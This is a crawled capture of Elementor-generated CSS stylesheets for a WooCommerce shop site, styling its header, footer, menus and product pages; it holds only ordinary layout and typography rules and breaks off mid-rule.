					.elementor-105 .elementor-element.elementor-element-2e0a1d9 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-2e0a1d9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-2e0a1d9 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-105 .elementor-element.elementor-element-2e0a1d9 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-105 .elementor-element.elementor-element-2e0a1d9 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-105 .elementor-element.elementor-element-2e0a1d9 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-105 .elementor-element.elementor-element-2e0a1d9 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-105 .elementor-element.elementor-element-2e0a1d9 .e--pointer-underline .elementor-item:after,
					 .elementor-105 .elementor-element.elementor-element-2e0a1d9 .e--pointer-overline .elementor-item:before,
					 .elementor-105 .elementor-element.elementor-element-2e0a1d9 .e--pointer-double-line .elementor-item:before,
					 .elementor-105 .elementor-element.elementor-element-2e0a1d9 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-105 .elementor-element.elementor-element-f094aed{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;}.elementor-105 .elementor-element.elementor-element-421c133 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-6a8f11a );}.elementor-105 .elementor-element.elementor-element-d4d1d37 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-ac62364-font-family ), Sans-serif;font-size:var( --e-global-typography-ac62364-font-size );font-weight:var( --e-global-typography-ac62364-font-weight );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-105 .elementor-element.elementor-element-d4d1d37 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-6a8f11a );fill:var( --e-global-color-6a8f11a );padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-105 .elementor-element.elementor-element-d4d1d37 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-105 .elementor-element.elementor-element-d4d1d37 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-105 .elementor-element.elementor-element-d4d1d37 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-105 .elementor-element.elementor-element-d4d1d37 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-d4d1d37 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-d4d1d37 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-105 .elementor-element.elementor-element-d4d1d37 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-105 .elementor-element.elementor-element-d4d1d37 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-105 .elementor-element.elementor-element-d4d1d37 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-105 .elementor-element.elementor-element-d4d1d37 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-105 .elementor-element.elementor-element-d4d1d37 .e--pointer-underline .elementor-item:after,
					 .elementor-105 .elementor-element.elementor-element-d4d1d37 .e--pointer-overline .elementor-item:before,
					 .elementor-105 .elementor-element.elementor-element-d4d1d37 .e--pointer-double-line .elementor-item:before,
					 .elementor-105 .elementor-element.elementor-element-d4d1d37 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-105 .elementor-element.elementor-element-019dce0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;}.elementor-105 .elementor-element.elementor-element-b9d73f1 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-6a8f11a );}.elementor-105 .elementor-element.elementor-element-c08a9ee .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-6a8f11a );}.elementor-105 .elementor-element.elementor-element-57d86c6 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-6a8f11a );}.elementor-105 .elementor-element.elementor-element-0f1e388 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-6a8f11a );}.elementor-105 .elementor-element.elementor-element-6358317{--grid-template-columns:repeat(0, auto);bottom:70px;--icon-size:50px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-105 .elementor-element.elementor-element-6358317 .elementor-widget-container{text-align:center;}body:not(.rtl) .elementor-105 .elementor-element.elementor-element-6358317{right:50px;}body.rtl .elementor-105 .elementor-element.elementor-element-6358317{left:50px;}.elementor-105 .elementor-element.elementor-element-6358317 .elementor-social-icon{background-color:var( --e-global-color-5fb488f );--icon-padding:0em;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-6358317 .elementor-social-icon i{color:var( --e-global-color-5fb488f );}.elementor-105 .elementor-element.elementor-element-6358317 .elementor-social-icon svg{fill:var( --e-global-color-5fb488f );}.elementor-105 .elementor-element.elementor-element-3fe36d7c{--display:flex;--min-height:45px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--padding-top:2%;--padding-bottom:2%;--padding-left:8%;--padding-right:8%;}.elementor-105 .elementor-element.elementor-element-3fe36d7c:not(.elementor-motion-effects-element-type-background), .elementor-105 .elementor-element.elementor-element-3fe36d7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-105 .elementor-element.elementor-element-e107b8b{text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-6a8f11a );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-105 .elementor-element.elementor-element-c554eb0.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-105 .elementor-element.elementor-element-1694c62{text-align:center;}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-widget-container{text-align:center;}.elementor-105 .elementor-element.elementor-element-1e87ef3{--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-105 .elementor-element.elementor-element-ddc14e5 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-105 .elementor-element.elementor-element-2e0a1d9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-105 .elementor-element.elementor-element-421c133 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-105 .elementor-element.elementor-element-d4d1d37 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-105 .elementor-element.elementor-element-019dce0{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-105 .elementor-element.elementor-element-b9d73f1 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-105 .elementor-element.elementor-element-c08a9ee .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-105 .elementor-element.elementor-element-57d86c6 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-105 .elementor-element.elementor-element-0f1e388 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-105 .elementor-element.elementor-element-3fe36d7c{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-105 .elementor-element.elementor-element-e107b8b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-105 .elementor-element.elementor-element-c554eb0{--width:25%;}.elementor-105 .elementor-element.elementor-element-ae411e8{--width:25%;}.elementor-105 .elementor-element.elementor-element-f094aed{--width:25%;}.elementor-105 .elementor-element.elementor-element-019dce0{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-105 .elementor-element.elementor-element-c554eb0{--width:30%;}}@media(max-width:767px){.elementor-105 .elementor-element.elementor-element-c14257d{--padding-top:10%;--padding-bottom:6%;--padding-left:6%;--padding-right:6%;}.elementor-105 .elementor-element.elementor-element-c554eb0{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-105 .elementor-element.elementor-element-1694c62 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-1694c62{text-align:left;}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-widget-container{text-align:left;}.elementor-105 .elementor-element.elementor-element-1e87ef3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-ae411e8{--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:8px 8px;--row-gap:8px;--column-gap:8px;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-105 .elementor-element.elementor-element-ddc14e5{text-align:left;}.elementor-105 .elementor-element.elementor-element-ddc14e5 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-105 .elementor-element.elementor-element-2e0a1d9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-105 .elementor-element.elementor-element-f094aed{--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:8px 8px;--row-gap:8px;--column-gap:8px;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-105 .elementor-element.elementor-element-421c133{text-align:left;}.elementor-105 .elementor-element.elementor-element-421c133 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-105 .elementor-element.elementor-element-d4d1d37 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-105 .elementor-element.elementor-element-d4d1d37 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-105 .elementor-element.elementor-element-019dce0{--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:8px 8px;--row-gap:8px;--column-gap:8px;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-105 .elementor-element.elementor-element-b9d73f1 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-105 .elementor-element.elementor-element-c08a9ee{text-align:left;}.elementor-105 .elementor-element.elementor-element-c08a9ee .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-105 .elementor-element.elementor-element-57d86c6{text-align:left;}.elementor-105 .elementor-element.elementor-element-57d86c6 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-105 .elementor-element.elementor-element-0f1e388{text-align:left;}.elementor-105 .elementor-element.elementor-element-0f1e388 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}body:not(.rtl) .elementor-105 .elementor-element.elementor-element-6358317{right:20px;}body.rtl .elementor-105 .elementor-element.elementor-element-6358317{left:20px;}.elementor-105 .elementor-element.elementor-element-6358317{bottom:20px;--icon-size:50px;}.elementor-105 .elementor-element.elementor-element-6358317 .elementor-social-icon{--icon-padding:0em;border-width:0px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-3fe36d7c{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0%;--padding-bottom:10%;--padding-left:5%;--padding-right:5%;}.elementor-105 .elementor-element.elementor-element-e107b8b{text-align:left;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://aperaindia.com/wp-content/uploads/elementor/css/post-154.css?ver=1765762560
body_size: 1971
content:
.elementor-154 .elementor-element.elementor-element-29334766:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-29334766 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-154 .elementor-element.elementor-element-29334766 > .elementor-container{max-width:1440px;}.elementor-154 .elementor-element.elementor-element-29334766{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-154 .elementor-element.elementor-element-29334766 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-154 .elementor-element.elementor-element-6179a60 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-154 .elementor-element.elementor-element-6bc4d11 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-154 .elementor-element.elementor-element-6bc4d11 .woocommerce-breadcrumb{color:var( --e-global-color-6a8f11a );font-size:14px;font-weight:500;line-height:1.4em;}.elementor-154 .elementor-element.elementor-element-6bc4d11 .woocommerce-breadcrumb > a{color:var( --e-global-color-6a8f11a );}.elementor-154 .elementor-element.elementor-element-0d6553a .elementor-heading-title{font-family:"Bree Serif", Sans-serif;font-size:38px;font-weight:500;line-height:1.2em;color:var( --e-global-color-64c8ff1 );}.elementor-154 .elementor-element.elementor-element-32523bd .elementor-button{background-color:rgba(255,255,255,0.27);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-64c8ff1 );color:var( --e-global-color-64c8ff1 );border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-154 .elementor-element.elementor-element-32523bd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-32523bd .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-154 .elementor-element.elementor-element-32523bd .elementor-button .elementor-button-content-wrapper{gap:14px;}.woocommerce .elementor-154 .elementor-element.elementor-element-4966be3 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-154 .elementor-element.elementor-element-4966be3 .flex-viewport, .woocommerce .elementor-154 .elementor-element.elementor-element-4966be3 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E7E7E7;}.woocommerce .elementor-154 .elementor-element.elementor-element-acd0ff8 .price{color:#000000;font-size:26px;font-weight:600;line-height:1.2em;}.elementor-154 .elementor-element.elementor-element-74c69db1 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-154 .elementor-element.elementor-element-958e50a > .elementor-widget-container{margin:50px 0px 40px 0px;}.elementor-154 .elementor-element.elementor-element-958e50a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-154 .elementor-element.elementor-element-958e50a .cart button, .elementor-154 .elementor-element.elementor-element-958e50a .cart .button{font-family:"Abel", Sans-serif;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:4px 4px 4px 4px;color:#000000;background-color:rgba(255,255,255,0);border-color:#7a7a7a;transition:all 0.2s;}.elementor-154 .elementor-element.elementor-element-958e50a .cart button:hover, .elementor-154 .elementor-element.elementor-element-958e50a .cart .button:hover{color:#000000;background-color:rgba(255,255,255,0.05);border-color:#000000;}.elementor-154 .elementor-element.elementor-element-958e50a .quantity .qty{border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#000000;background-color:rgba(255,255,255,0.08);border-color:#7a7a7a;transition:all 0.2s;}.elementor-154 .elementor-element.elementor-element-958e50a .quantity .qty:focus{color:#000000;}.woocommerce .elementor-154 .elementor-element.elementor-element-958e50a form.cart .variations{width:0%;}.elementor-154 .elementor-element.elementor-element-7fbfe12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-7fbfe12, .elementor-154 .elementor-element.elementor-element-7fbfe12 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-7fbfe12{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-154 .elementor-element.elementor-element-5b8e067c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-154 .elementor-element.elementor-element-5b8e067c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-5b8e067c > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#7a7a7a;}.elementor-154 .elementor-element.elementor-element-5b8e067c > .elementor-element-populated, .elementor-154 .elementor-element.elementor-element-5b8e067c > .elementor-element-populated > .elementor-background-overlay, .elementor-154 .elementor-element.elementor-element-5b8e067c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-597a70ec > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-154 .elementor-element.elementor-element-597a70ec{text-align:left;}.elementor-154 .elementor-element.elementor-element-597a70ec .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-64c8ff1 );}.elementor-154 .elementor-element.elementor-element-21832d73 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#7a7a7a;}.elementor-154 .elementor-element.elementor-element-21832d73 > .elementor-element-populated, .elementor-154 .elementor-element.elementor-element-21832d73 > .elementor-element-populated > .elementor-background-overlay, .elementor-154 .elementor-element.elementor-element-21832d73 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-7ccf0f11{width:100%;max-width:100%;--alignment:justify;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-154 .elementor-element.elementor-element-7ccf0f11 > .elementor-widget-container{margin:0px 172px 0px 0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-7ccf0f11 .elementor-share-btn__icon{--e-share-buttons-icon-size:3em;}.elementor-154 .elementor-element.elementor-element-7ccf0f11 .elementor-share-btn{height:3.7em;}.elementor-154 .elementor-element.elementor-element-7ccf0f11 .elementor-share-btn__title{font-family:"Lato", Sans-serif;font-size:8px;font-weight:500;}.elementor-154 .elementor-element.elementor-element-32d00ba > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-154 .elementor-element.elementor-element-77d9822 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-154 .elementor-element.elementor-element-77d9822 .woocommerce-breadcrumb{color:var( --e-global-color-6a8f11a );font-size:14px;font-weight:500;line-height:1.4em;}.elementor-154 .elementor-element.elementor-element-77d9822 .woocommerce-breadcrumb > a{color:var( --e-global-color-6a8f11a );}.elementor-154 .elementor-element.elementor-element-e4610f4 .elementor-heading-title{font-family:"Bree Serif", Sans-serif;font-size:38px;font-weight:500;line-height:1.2em;color:var( --e-global-color-64c8ff1 );}.elementor-154 .elementor-element.elementor-element-b64a6c4 .elementor-button{background-color:rgba(255,255,255,0.27);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-64c8ff1 );color:var( --e-global-color-64c8ff1 );border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-154 .elementor-element.elementor-element-b64a6c4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-b64a6c4 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-154 .elementor-element.elementor-element-b64a6c4 .elementor-button .elementor-button-content-wrapper{gap:14px;}.woocommerce .elementor-154 .elementor-element.elementor-element-e00ec76 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-154 .elementor-element.elementor-element-e00ec76 .flex-viewport, .woocommerce .elementor-154 .elementor-element.elementor-element-e00ec76 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E7E7E7;}.woocommerce .elementor-154 .elementor-element.elementor-element-4b45303 .price{color:#000000;font-size:26px;font-weight:600;line-height:1.2em;}.elementor-154 .elementor-element.elementor-element-55ad5f93:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-55ad5f93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-154 .elementor-element.elementor-element-55ad5f93 > .elementor-container{max-width:900px;}.elementor-154 .elementor-element.elementor-element-55ad5f93{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 80px 0px;}.elementor-154 .elementor-element.elementor-element-55ad5f93 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-154 .elementor-element.elementor-element-24342f0d > .elementor-widget-container{margin:0px 0px 60px 0px;}.woocommerce .elementor-154 .elementor-element.elementor-element-24342f0d .woocommerce-tabs ul.wc-tabs li a{color:var( --e-global-color-64c8ff1 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-154 .elementor-element.elementor-element-24342f0d .woocommerce-tabs ul.wc-tabs li{background-color:var( --e-global-color-e1ae01b );border-color:rgba(122,122,122,0.18);border-radius:4px 4px 0 0;}.woocommerce .elementor-154 .elementor-element.elementor-element-24342f0d .woocommerce-tabs .woocommerce-Tabs-panel{border-color:rgba(122,122,122,0.18);font-family:"Ubuntu Condensed", Sans-serif;font-size:15px;font-weight:100;line-height:1.9em;border-width:1px 1px 1px 1px;margin-top:-1px;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-154 .elementor-element.elementor-element-24342f0d .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-154 .elementor-element.elementor-element-24342f0d .woocommerce-tabs ul.wc-tabs li.active{background-color:rgba(255,255,255,0.98);}.woocommerce .elementor-154 .elementor-element.elementor-element-24342f0d .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:rgba(255,255,255,0.98);}.woocommerce .elementor-154 .elementor-element.elementor-element-24342f0d .woocommerce-Tabs-panel{color:#7a7a7a;}.woocommerce .elementor-154 .elementor-element.elementor-element-24342f0d .woocommerce-Tabs-panel h2{color:#7a7a7a;}.woocommerce .elementor-154 .elementor-element.elementor-element-24342f0d .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Abel", Sans-serif;font-weight:100;}.woocommerce .elementor-154 .elementor-element.elementor-element-24342f0d .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}.elementor-154 .elementor-element.elementor-element-91e5a9a{--display:flex;--padding-top:0px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product{text-align:center;--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px;border-color:#55555536;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products  ul.products{grid-column-gap:30px;grid-row-gap:40px;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:10px;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-497de9a );margin-bottom:10px;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-497de9a );margin-bottom:10px;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Bree Serif", Sans-serif;font-size:16px;font-weight:500;line-height:1.2em;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-secondary );font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;line-height:1.2em;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-secondary );}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-secondary );}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-6a8f11a );}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-6a8f11a );}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .price del {font-family:"Lato", Sans-serif;font-size:14px;font-weight:500;line-height:1.4em;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-497de9a );background-color:var( --e-global-color-text );font-family:"Lato", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1.2em;letter-spacing:2px;margin-top:0px;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-primary );}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product span.onsale{display:block;background-color:var( --e-global-color-secondary );font-size:12px;border-radius:0px;min-width:50px;min-height:25px;line-height:25px;left:auto;right:0;}@media(max-width:1024px){.elementor-154 .elementor-element.elementor-element-29334766{padding:30px 20px 30px 20px;}.elementor-154 .elementor-element.elementor-element-6179a60 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-154 .elementor-element.elementor-element-32523bd .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-154 .elementor-element.elementor-element-74c69db1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-154 .elementor-element.elementor-element-597a70ec .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );} .elementor-154 .elementor-element.elementor-element-7ccf0f11{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-154 .elementor-element.elementor-element-32d00ba > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-154 .elementor-element.elementor-element-b64a6c4 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-154 .elementor-element.elementor-element-55ad5f93{padding:0px 20px 0px 20px;}.woocommerce .elementor-154 .elementor-element.elementor-element-24342f0d .woocommerce-tabs ul.wc-tabs li a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-154 .elementor-element.elementor-element-29334766{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 